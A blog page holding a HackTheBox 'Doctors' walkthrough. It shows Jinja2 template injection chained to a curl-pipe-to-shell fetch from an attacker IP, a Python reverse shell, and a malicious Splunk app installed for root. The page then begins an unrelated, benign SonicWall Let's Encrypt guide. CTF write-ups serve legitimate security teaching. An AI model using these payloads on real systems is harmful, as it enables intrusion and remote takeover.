<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/password-reset.png" alt="" class="wp-image-155" srcset="https://lukasharris.com/wp-content/uploads/2021/01/password-reset.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/password-reset-300x88.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>No resets today</figcaption></figure></div>



<p>That&#8217;s disappointing. Onto registration then!</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/user-registration-1024x497.png" alt="" class="wp-image-156" srcset="https://lukasharris.com/wp-content/uploads/2021/01/user-registration-1024x497.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/user-registration-300x146.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/user-registration-768x373.png 768w, https://lukasharris.com/wp-content/uploads/2021/01/user-registration.png 1100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>User registration</figcaption></figure>



<p>Throwing together some simple account details, we are in fact able to register an account.</p>



<p>When we log in, we are greeted with an interesting message:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/time-limit.png" alt="" class="wp-image-157" srcset="https://lukasharris.com/wp-content/uploads/2021/01/time-limit.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/time-limit-300x55.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>tick tock</figcaption></figure></div>



<p>Okay, so we have twenty minutes to explore before we have to re-register. A little annoying, but workable.</p>



<p>Clicking around through the various menus and pages does not reveal much. There is a basic post from an admin account, but no real useful information. Are we stuck again?</p>



<p>Of course not! I&#8217;ll cut out some of the details for the sake of time, but there are many options to explore. Given that we now have the ability to make new posts, the first thing I started to look into was whether or not there was input sanitation. Turns out there was, I was not able to get any JS or other type of code execution through the new post functions.</p>



<p>I then turned to possible SQL injection on the login page. Thanks to the post that was found from the admin user, we know that there is at least one other user account that we may be able to get into. Unfortunately, SQLi proved fruitless as well. It was at this point that I took a step back, made a sandwich, and did the dishes. It can really help to step away from the problem for a bit, and I had been trying different ideas for several hours by now.</p>



<p>It was as I was putting some dishes away that I realized that I had not actually confirmed what type of web server I was working with. Knowing that piece of information can really help to guide what tactics we explore.</p>



<p>I came back to the Secure Message Service and opened up the firefox dev tools once more. Inspecting the HTTP headers for the server response, I saw this:</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/backend-server.png" alt="" class="wp-image-159"/><figcaption>Back-end server type</figcaption></figure>



<p>This is good! Werkzeug is commonly used by python web frameworks such as Django or Flask, so we have a direction for investigation. From some prior experience I knew that these python web frameworks would make use of templates to generate HTML content, and that in some cases these templates are not securely written. These insecurities can lead to Server Side Template Injection, or SSTi. If you haven&#8217;t heard of that before, I highly recommend taking an hour or so to read a little about it. It can be a very powerful method for information exposure and in some cases even remote code execution.</p>



<p>Now we just need to figure out if there is anything we can inject, and we need to get information about what template engine is being used. There are several different template engines, with jinja2 being very common in Django and Flask deployments. That said, it could also be Twig or another alternative. There are some simple tests that can be used to determine which template engine is being used. I like using this one when I know the back-end is python:</p>



<pre class="wp-block-code"><code>{{ 7*'7' }}</code></pre>



<p>This one is nice because there will be different output depending on which template engine is being used. If jinja2 is being used, the output will be 7777777, whereas Twig will interpret that as a math operation and output 49. Either way, you will see that there is an opening for template injection, and you will know which template engine to write code for.</p>



<p>There are many more, and I highly recommend taking a look at <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection">PayloadsAllTheThings SSTi page</a> for more information about the different tests that can be done.</p>



<p>Once again I am drawn to two parts of the message system: the login and the new post method. The login page doesn&#8217;t give us output containing the input we provided, so starting with the new post method seems like a good idea.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-test-1024x371.png" alt="" class="wp-image-160" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-test-1024x371.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-test-300x109.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-test-768x279.png 768w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-test.png 1100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>SSTi Tests</figcaption></figure>



<p>Unfortunately, the results are not promising. The input is likely being escaped, so that the template format is not being recognized as code to be executed. Once again, I spent quite some time trying out new things and poking around. It was getting towards the end of the day when I randomly decided to look at the archive page once more.</p>



<p>The page itself was still blank, but the source code showed something interesting:</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-output.png" alt="" class="wp-image-161" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-output.png 374w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-output-300x180.png 300w" sizes="(max-width: 374px) 100vw, 374px"/><figcaption>Injection!</figcaption></figure>



<p>It had worked!! The title of the post is injectable!</p>



<p>And based on the output it would appear that the template engine is in fact jinja2. Finally some progress!</p>



<p>Now there are a few routes that we can go from here. As mentioned earlier, it is possible to expose data from the server through LFI, but what I really want to try for is a shell. This is going to require some investigation, because not all python environments are the same. Some will have function available that others may not, so we will need to get the lay of the land here. To do this, we will take advantage of the Python Method Resolution Order, or MRO. I won&#8217;t be explaining what that is in this post, but if you want to read more about it there is some very good information here: <a href="https://www.python.org/download/releases/2.3/mro/">https://www.python.org/download/releases/2.3/mro/</a></p>



<p>Now, let&#8217;s begin to craft our code. The first thing we want to go is to see what functions are available to us. I will start with the most basic steps and build up from there.</p>



<pre class="wp-block-code"><code>{{ ''.__class__.__mro__ }}</code></pre>



<p>This is an empty string (two single quotes), and we are calling the __mro__ attribute of the class which the string type belongs to.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-1.png" alt="" class="wp-image-163" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-1.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-1-300x76.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>Refreshing the archive page source, we see the following:</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-1-out.png" alt="" class="wp-image-164" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-1-out.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-1-out-300x62.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>We used the string (str) class to obtain this information, so we will now navigate through the method heirarchy into the object class. Python is zero indexed, so we can provide the index of 1 to reach that second element in the dict. We then need to view the subclasses of &#8216;object&#8217;.</p>



<pre class="wp-block-code"><code>{{ ''.__class__.__mro__&#091;1].__subclasses__() }}</code></pre>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-2.png" alt="" class="wp-image-166" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-2.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-2-300x56.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>The output of this injection is really quite long. It contains all of the methods which are subclasses of the object class, and as you can imagine there are many. I specifically want to find popen(), as it will allow me to execute commands directly on the server itself. So a quick Ctrl+F for popen reveals:</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-2-out.png" alt="" class="wp-image-167" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-2-out.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-2-out-300x32.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>We have it! Not on its own, but from within the subprocess module. That is fine though. Now we just need to find the index of this method so we can call it. This part is a bit of trial and error using slicing. To start with, I used a starting index of 200.</p>



<pre class="wp-block-code"><code>{{ ''.__class__.__mro__&#091;1].__subclasses__()&#091;200:] }}</code></pre>



<p>This will cut out the first 200 elements in the dict and only show what comes after. Do another Ctrl+F to see if popen is still present. If it is, we need to increase the starting index. If it is not in the output, we sliced it out and need to use a smaller index. Going through a few iterations of this I was able to find that the index for subprocess.popen in this environment was 407. It will likely be different in other environments so be patient and just work through it.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-3.png" alt="" class="wp-image-169" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-3.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-3-300x58.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-3-out.png" alt="" class="wp-image-170" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-3-out.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-3-out-300x73.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>Now that the tedious work of finding that index is complete, we can start executing some code. To start with, just to verify that this was actually going to get results, I ran the &#8216;id&#8217; command:</p>



<pre class="wp-block-code"><code>{{ ''.__class__.__mro__&#091;1].__subclasses__()&#091;407]('id', shell=True, stdout=-1).communicate() }}</code></pre>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-4.png" alt="" class="wp-image-171" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-4.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-4-300x58.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-4-out.png" alt="" class="wp-image-172" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-4-out.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-4-out-300x58.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>We get output as if we were at a shell directly. On top of that, we now know that code will be executed as a user called web. Based on the uid, this is a standard user account, not a service account. Now onto obtaining a more interactive shell. I opted to use a curl shell, because other methods were proving difficult to type out while maintaining the proper quote encapsulation. This method is pretty straight forward. It involves using curl to pipe commands from a remote web server through a local shell instance. I used a modified version of this reverse shell by Luke Childs: <a href="https://github.com/lukechilds/reverse-shell">https://github.com/lukechilds/reverse-shell</a> My target did not have public internet access, so I hosted the code on my attacking machine. That allowed me to make a curl request from the target using popen which would grab the code from the attacking machine, and run it through sh. With a netcat listener open, I ran this code:</p>



<pre class="wp-block-code"><code>{{ ''.__class__.__mro__&#091;1].__subclasses__()&#091;407]('curl http://10.10.14.20/revshell.sh | sh', shell=True, stdout=-1).communicate() }}</code></pre>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/ssti-5.png" alt="" class="wp-image-174" srcset="https://lukasharris.com/wp-content/uploads/2021/01/ssti-5.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/ssti-5-300x76.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure>



<p>Refreshing the archive source once more, it hangs. This is always a good sign when executing a remote shell this way. I checked on netcat and was greeted by one of our favorite sights:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/first-shell.png" alt="" class="wp-image-175" srcset="https://lukasharris.com/wp-content/uploads/2021/01/first-shell.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/first-shell-300x101.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>wooooo!!!!</figcaption></figure></div>



<p>Some basic shell stabilization and we are off to the races!</p>



<h2 class="has-text-align-center">Privilege Escalation &#8211; User</h2>



<p>Now that we have a shell, it is time to get the lay of the land. Looking around, it becomes clear that we are not the correct user. Currently we have access as web, however only shaun has access to the user.txt file which contains the flag we need.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/home-dirs.png" alt="" class="wp-image-176" srcset="https://lukasharris.com/wp-content/uploads/2021/01/home-dirs.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/home-dirs-300x296.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/home-dirs-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>notice the permissions on user.txt</figcaption></figure></div>



<p>One of the first things I do when I have access to a new system is run an enumeration script. There are a number of great scripts out there, but I tend to go with LinEnum (<a href="https://github.com/rebootuser/LinEnum">https://github.com/rebootuser/LinEnum</a> ) or LinPEAS (<a href="https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS">https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS</a> ) in most cases. I used LinPEAS this time, for no reason other than I decided to on a whim.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/linpeas.png" alt="" class="wp-image-177" srcset="https://lukasharris.com/wp-content/uploads/2021/01/linpeas.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/linpeas-300x249.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure></div>



<p>LinPEAS provides TONS of great information. More than we can properly go over here, but I would recommend running it on your own system to get a feel for what it can reveal.</p>



<p>I spend several minutes reading through the output of the script. I have found that it is usually beneficial to take the time to read through all the output right away rather than jumping to the first possible escalation technique you see. Sometimes there are other, easier ways further down. That policy served me well in this case. Down towards the bottom of the script output, I found this little nugget of information:</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://lukasharris.com/wp-content/uploads/2021/01/linpeas-loot.png" alt="" class="wp-image-178" width="661" height="127" srcset="https://lukasharris.com/wp-content/uploads/2021/01/linpeas-loot.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/linpeas-loot-300x58.png 300w" sizes="(max-width: 661px) 100vw, 661px"/><figcaption>betrayed by the logs</figcaption></figure></div>



<p>Do you see it? The first apache2 log entry.</p>



<p>It looks like someone accidentally entered a password where the email is supposed to go in the password reset form. Maybe we can take advantage of that, after all, password reuse is very common&#8230;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/shaun-user.png" alt="" class="wp-image-179" srcset="https://lukasharris.com/wp-content/uploads/2021/01/shaun-user.png 542w, https://lukasharris.com/wp-content/uploads/2021/01/shaun-user-300x87.png 300w" sizes="(max-width: 542px) 100vw, 542px"/></figure></div>



<p>And just like that, we have access to the user account we need!</p>



<p>Next, we root.</p>



<h2 class="has-text-align-center">Privilege Escalation – Root</h2>



<p>First things first, check the obvious:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-1.png" alt="" class="wp-image-181" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-1.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-1-300x67.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>no sudo for you</figcaption></figure></div>



<p>No dice. We already have the LinPEAS output from earlier, and looking through it again does not reveal any clear paths to root. No cronjobs or obviously misconfigured permissions. No strange SUID files or capabilities.</p>



<p>One item did catch my eye after a few more minutes of reviewing the data:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-2.png" alt="" class="wp-image-182" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-2.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-2-300x34.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>splunk process running as root</figcaption></figure></div>



<p>Splunk, which we explored briefly in the beginning, is running as root. And we now have credentials, so we should be able to get past the http authentication that stopped us before. Perhaps we can leverage this to run our own code, using splunk, as root&#8230;</p>



<p>Navigating back to the splunk page, we are indeed able to login using shaun&#8217;s credentials. Once authenticated, there are many more options than were previously available:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-3.png" alt="" class="wp-image-183" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-3.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-3-300x178.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure></div>



<p>Now, we could just start clicking around (and I admit that I did), but really we need some documentation on what these all do. Some light googling reveals that these links are in fact Splunk&#8217;s REST API (<a href="https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTprolog">https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTprolog </a>). The documentation revealed some interesting functionality, specifically in /apps/local. It would appear that a POST request to that endpoint would allow us to install a new app, as long as the user account we are logged in as has appropriate permissions.</p>



<p>According to this reference on the apps/local endpoint: <a href="https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTapps#apps.2Flocal">https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTREF/RESTapps#apps.2Flocal</a>, we need install_apps AND edit_local_apps, OR admin_all_objects permissions. We can find our permissions using the /admin/users enpoint, which confirmed that we do indeed have the permissions necessary:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-4.png" alt="" class="wp-image-184" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-4.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-4-300x143.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure></div>



<p>Now we need to create an app the splunk can use, so we can execute code.</p>



<p>The document at <a href="https://docs.splunk.com/Documentation/Splunk/6.3.0/AdvancedDev/AppIntro">https://docs.splunk.com/Documentation/Splunk/6.3.0/AdvancedDev/AppIntro</a> provides some details on what is needed. Essentially, we create a directory for our new app, and create the bin and default directories within that. Our code goes in ./bin, and there is some information that splunk needs in ./default. The file tree will look like this:</p>



<pre class="wp-block-preformatted">/new_splunk_app
    \__ /bin
        \__our_code.py
    \__ /default
        \__inputs.conf
</pre>



<p>For the code itself, we will just use the common python reverse shell. Nothing too special:</p>



<pre class="wp-block-code"><code>import sys,socket,os,pty
 
ip="10.10.14.20"
port="4488"
s=socket.socket()
s.connect((ip,int(port)))
&#091;os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
</code></pre>



<p>The inputs.conf file in the /default directory is what splunk will use to keep track of the process that is spawned from the app. It helps to prevent duplicate processes, and will tell splunk how often to restart the process if it dies.</p>



<pre class="wp-block-code"><code>&#091;script://./bin/our_code.py]
disabled = 0
interval = 10
sourcetype = HTB</code></pre>



<p>Finally, we need to wrap all these files and folders up into an archive. Splunk can use .tar, .tgz, and .spl files to install new apps. We can use the following to archive this as needed:</p>



<pre class="wp-block-code"><code>tar –cfvz new_splunk_app.tar.gz ./new_splunk_app</code></pre>



<p>Lastly, we need to actually upload the app that we just created. This can be done using curl to create the post request. Reading through the documentation there are examples of how the POST request should be formatted, and the endpoint reference guide indicates which flags are required. (<a href="https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTUM/RESTusing">https://docs.splunk.com/Documentation/Splunk/8.1.1/RESTUM/RESTusing</a> )</p>



<p>The end result will look like this:</p>



<pre class="wp-block-code"><code>curl -k -X POST -u shaun:Guitar123 https://doctors.htb:8089/services/apps/local \
-d filename=True \
-d name=http://10.10.14.20/new_splunk_app.tar.gz \
-d visible=True</code></pre>



<p>Before we run the command, we need to start up a netcat session listening on the port we specified in the python reverse shell. With that in place, we can execute.</p>



<p>We get some good XML output indicating that the command was accepted by splunk!</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-5.png" alt="" class="wp-image-185" width="553" height="243" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-5.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-5-300x132.png 300w" sizes="(max-width: 553px) 100vw, 553px"/></figure></div>



<p>If we take a look at the apps/local endpoint now, we can find the app that we just installed.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-6.png" alt="" class="wp-image-186" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-6.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-6-300x194.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure></div>



<p>The name will be different depending on what you called your files.</p>



<p>Now, for the moment we have all been waiting for&#8230;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/root-7-1.png" alt="" class="wp-image-188" srcset="https://lukasharris.com/wp-content/uploads/2021/01/root-7-1.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/root-7-1-300x114.png 300w" sizes="(max-width: 480px) 100vw, 480px"/></figure></div>



<p>WE HAVE ROOT!!</p>



<p></p>



<p>Thank you for reading my walk through! I hope that you were able to learn some new techniques and get some insight into the path that I followed while attacking this machine. Special thanks to egotisticalSW for creating this challenge, and to HackTheBox for providing the platform. </p>



<p>I&#8217;ll see you for the next one. Happy Hacking!</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-139 -->

<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-lets-encrypt category-sonicwall category-ssl-vpn category-ssl-tls tag-certbot tag-lets-encrypt tag-security-certificate tag-sonicwall tag-ssl-vpn tag-ssl-tls">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://lukasharris.com/2020/01/23/securing-sonicwall-management-and-ssl-vpn-with-lets-encrypt-certificates/" rel="bookmark"><time class="entry-date published" datetime="2020-01-23T05:04:31+00:00">2020-01-23</time><time class="updated" datetime="2020-07-30T17:18:37+00:00">2020-07-30</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://lukasharris.com/2020/01/23/securing-sonicwall-management-and-ssl-vpn-with-lets-encrypt-certificates/" rel="bookmark">Securing SonicWall Management and SSL-VPN with Let&#8217;s Encrypt Certificates</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p>Let&#8217;s Encrypt has done a beautiful thing. They have made security certificates for use with SSL/TLS accessible to everyone, for FREE. Truly, truly awesome. They have some very convenient integration with many types of server that makes it not only convenient, but downright easy to obtain and use the certificates as well.</p>



<p>Unfortunately, SonicWall&#8217;s UTM firewalls do not make use of the various options for integration, and for those of us that crave proper security this can be a bit of a let down. The good news is, with a little extra legwork, we can use Let&#8217;s Encrypt to secure our communications for both web management, and the SSL-VPN.</p>



<p>There are a few things that need to be in place in order to achieve this:<br>1) We need a valid public domain<br>2) We need a DNS &#8216;A&#8217; record that resolves to the public IP address of the SonicWall<br>3) We need the ability to add TXT records to our public DNS records<br>4)We need administrative access to the SonicWall<br>5) We need access to a Unix or Unix-like workstation, server, or similar device and permissions to use sudo to elevate privileges (please don&#8217;t log in as root, that&#8217;s not good practice)</p>



<p>I am not going to go into the process of obtaining a domain nor how to change DNS records, there are plenty of great tutorials out there already. Instead, we will focus solely on what we need to do for the SonicWall and Let&#8217;s Encrypt. This has been tested on firmware versions 6.5.0.2 and up, most recently on 6.5.4.5. That said, I am sure that this same process will work on Gen 5 units that are using the 5.9.x.x ( it had better be 5.9.1.13, or else you need to update!) line of firmware, but the menu&#8217;s will look different.</p>



<p>Enough prelude, let&#8217;s encrypt! (Sorry, that was terrible)</p>


<p>The first thing we need to do is generate a Certificate Signing Request (CSR) on the SonicWall. To do so, log in and navigate to Manage &gt; Appliance &gt; Certificates. At the bottom of the list of default trusted certificates, you will find the <img class="wp-image-96 alignnone" src="https://lukasharris.com/wp-content/uploads/2020/01/image.png" alt="New Signing Request" width="145" height="30"> button. Hit that and you are presented with the CSR form.</p>


<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-1.png" alt="SonicWall Certificate Signing Request form" class="wp-image-97" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-1.png 693w, https://lukasharris.com/wp-content/uploads/2020/01/image-1-300x277.png 300w" sizes="(max-width: 693px) 100vw, 693px"/></figure>



<p>Get that all filled out, and make sure that the common name you enter matches the domain name you have configured to resolve to your SonicWall&#8217;s WAN IP. I strongly recommend that you do not use a Signature Algorithm less than SHA256, and the Subject Key Size/Curve should be no smaller than 2048 bits. Once you are ready, click generate at the bottom of the window. You will see a new entry at the top of the trusted certificate list. It can take a moment to generate the key (especially if you went bigger than 2048) so readjust your hat and then hit refresh in your browser.</p>



<p>You will know it is ready to go when the &#8220;Type&#8221; column says &#8220;Pending Request.&#8221; Folow the row to the far right of the page and click the download icon to download the .p10 file we will use with Let&#8217;s Encrypt to get this request signed. Click &#8220;Export&#8221; on the pop-up, and save this file somewhere secure.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-2-1024x42.png" alt="New entry created by generating the certificate signing request." class="wp-image-98" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-2-1024x42.png 1024w, https://lukasharris.com/wp-content/uploads/2020/01/image-2-300x12.png 300w, https://lukasharris.com/wp-content/uploads/2020/01/image-2-768x32.png 768w, https://lukasharris.com/wp-content/uploads/2020/01/image-2.png 1093w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>That is all for that SonicWall at this point, now we need to get this certificate signed and official. To do that, we will be using certbot, an script published by Let&#8217;s Encrypt that will allow us to submit the CSR for signing. I chose to do this on Ubuntu 18.04, but you can use your Unix or Unix-like system of choice. Make sure you can get to the .p10 file that was created in the last steps.</p>



<p>To install certbot onto Ubuntu, run the following:</p>



<pre class="wp-block-code"><code>sudo apt install certbot -y</code></pre>



<p>An issue that many run into when trying this process is that the default way certbot wants to verify ownership of the domain and server is by either:<br>1) starting up a standalone webserver that it can install the certificate to<br>2) placing files into the common webroot directory for authentication.<br>Following that, certbot wants to be entirely too helpful, and will actually try to install and configure the certificate for use on the server you are running certbot on. This is a problem, seeing as the SonicWall can do none of these things. </p>



<p>Never fear, I read the certbot manual so you don&#8217;t need to.</p>



<p>We are going to run certbot in &#8216;certonly&#8217; mode, which bypasses the attempted installation. In addition to that, we are going to use ACME validation through a DNS TXT record, rather than using a web server. Lastly, we already have a certificate signing request, so we can tell certbot to use it rather than generating a new one on the Ubuntu machine we are using. The command will look like this:</p>



<pre class="wp-block-code"><code>sudo certbot certonly --manual --preferred-challenges dns --csr &#91;PATH TO YOUR .P10]</code></pre>



<p>Hit enter and we are off! The &#8211;manual means that this will run in interactive mode, so there are a few things that will need to be filled in. Provide an email address that will be notified when certificate renewal is coming up, and agree to the terms of service.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-3.png" alt="" class="wp-image-102" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-3.png 927w, https://lukasharris.com/wp-content/uploads/2020/01/image-3-300x93.png 300w, https://lukasharris.com/wp-content/uploads/2020/01/image-3-768x239.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>There are a few questions that follow, answer them according to your preferences. After those questions, we are presented with the name of the TXT record we need to deploy, as well as the hash we will insert in that TXT record for verification. Create the TXT record and give it a few moments to propagate. There are a few good DNS propagation checkers available, try one of those and just wait until most of the major servers reflect the change.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-5.png" alt="" class="wp-image-104" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-5.png 766w, https://lukasharris.com/wp-content/uploads/2020/01/image-5-300x67.png 300w" sizes="(max-width: 706px) 89vw, (max-width: 767px) 82vw, 740px"/></figure>



<p>As long as you waited long enough for DNS propagation, you should see the success message shortly.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-6.png" alt="" class="wp-image-105" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-6.png 832w, https://lukasharris.com/wp-content/uploads/2020/01/image-6-300x158.png 300w, https://lukasharris.com/wp-content/uploads/2020/01/image-6-768x405.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>Take note of the expiration date, Let&#8217;s Encrypt certificates are not very long lived. It is recommended to have a reminder of some sort to renew the certificate a week or two before it actually expires, so you don&#8217;t encounter a lapse in availability. Unfortunately, as of writing this, there is no way to get the certificate renewed on a completely automated basis, mostly because I don&#8217;t have an automated way to generate a new CSR on the SonicWall nor a way to automatically upload the signed certificate. Still, this was free&#8230;</p>



<p>Anyway, we still need to upload this signed certificate to the SonicWall so we can start using it. Take the xxxx_cert.pem file that was generated, as well as the xxxx_chain.pem files that go with it. Log back into the SonicWall (you did log out earlier, right? I mean, that is good security practice after all&#8230; 😉 ) and click on the icon that looks like a server with a green arrow; it will be on the far right, next to the download button.</p>



<p>You will be prompted to select the .pem file that was generated by certbot. Click browse to locate the file, and then hit upload.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2020/01/image-7.png" alt="" class="wp-image-106" srcset="https://lukasharris.com/wp-content/uploads/2020/01/image-7.png 691w, https://lukasharris.com/wp-content/uploads/2020/01/image-7-300x145.png 300w" sizes="(max-width: 691px) 100vw, 691px"/></figure>



<p>We are nearly done! You may notice that in the &#8220;Validated&#8221; column, this certificate is listed as not validated.</p>



